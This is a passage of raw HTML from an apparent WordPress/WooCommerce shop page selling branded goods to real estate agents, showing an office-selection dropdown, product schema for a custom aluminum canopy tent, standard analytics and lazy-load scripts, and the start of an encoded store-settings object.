										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/#product","name":"The CAZA® Group | 10 ft. Aluminum Canopy Tent","url":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/","description":"Aluminum Canopy Tent has you covered! A portable 10' x 10' aluminum canopy provides ample shade on sunny days. Personalize your canopy with a fully customizable dye-sub print.\r\n\r\nBring it to your next outdoor event and don’t forget to add a back wall and half walls to complete your set up. Contact Sheila@BRANDco.com for the walls!\r\n\r\nSet up in minutes. First pull out your canopy and tent frame from the nylon bag. With your frame and graphic upright, pull each leg to expand the frame until the push buttons click into place. Then extend each leg upward until the desired height is achieved. Canopy tent is ready to enjoy!\r\n\r\nGraphic Package Includes:\r\n(1) Aluminum Frame\r\n(1) Black Nylon Bag\r\n(1) Custom Dye Sub Print Canopy\r\n\r\nFeatures\r\nShipping Weights: 63 lbs\r\nShipping Dimensions: 11” L x 11” W x 63” H\r\nWind Speed Rating: 20-28 mph\r\nWarranty: Lifetime on frame , One (1) year on Graphic\r\n\r\nProduction time: 5 days after proof","image":[{"@id":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/#primaryimage"},{"@id":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/#CAZA_Canopy-Tent_blk.png"},{"@id":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/#CAZA_Canopy-Tent.png"}],"sku":"CG10FACT","productGroupID":"CG10FACT","variesBy":["https://www.schema.org/color"],"hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/392079-0","name":"The CAZA® Group | 10 ft. Aluminum Canopy Tent - black","url":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/?attribute_pa_apparel-colors=black","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/#CAZA_Canopy-Tent_blk.png","url":"https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk.png","contentUrl":"https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk.png","width":902,"height":602},"color":"black","sku":"CG10FACT-B","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/392079-0","name":"The CAZA® Group | 10 ft. Aluminum Canopy Tent - black","url":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/?attribute_pa_apparel-colors=black","priceSpecification":[{"@type":"UnitPriceSpecification","price":"721.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/392079-1","name":"The CAZA® Group | 10 ft. Aluminum Canopy Tent - red","url":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/?attribute_pa_apparel-colors=red","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/#CAZA_Canopy-Tent.png","url":"https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent.png","contentUrl":"https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent.png","width":902,"height":602},"color":"red","sku":"CG10FACT-R","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/392079-1","name":"The CAZA® Group | 10 ft. Aluminum Canopy Tent - red","url":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/?attribute_pa_apparel-colors=red","priceSpecification":[{"@type":"UnitPriceSpecification","price":"721.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
			/* MonsterInsights Conversion Event */
	jQuery(document).ready(function() {
		jQuery('a[data-mi-conversion-event]')
			.off('click.monsterinsightsConversion')
			.on('click.monsterinsightsConversion', function() {
				if ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) {
					var $link = jQuery(this);
					var eventName = $link.attr('data-mi-event-name');
					if ( typeof eventName === 'undefined' || ! eventName ) {
						// Fallback to first word of the <a> tag, lowercase, strip html
						var text = $link.text().trim();
						text = text.replace(/(<([^>]+)>)/gi, '').toLowerCase();
						var firstWord = text.split(/\s+/)[0] || '';

						if ( firstWord ) {
							eventName = 'click-' + firstWord;
						} else {
							eventName = $link.parent().hasClass('wp-block-image') ? 'image-click' : 'button-click';
						}
					}
					__gtagTracker('event', 'mi-' + eventName);
				}
			});
	});
	/* End MonsterInsights Conversion Event */
	
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-256505-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-256505.css?ver=1769249792' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://agentstore.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/agentstore.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://agentstore.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"7b55204efd","ajaxUrl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=25012026125923" id="wc-donation-frontend-script-js"></script>
<script src="https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://agentstore.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3c79d7a2a9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://agentstore.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22S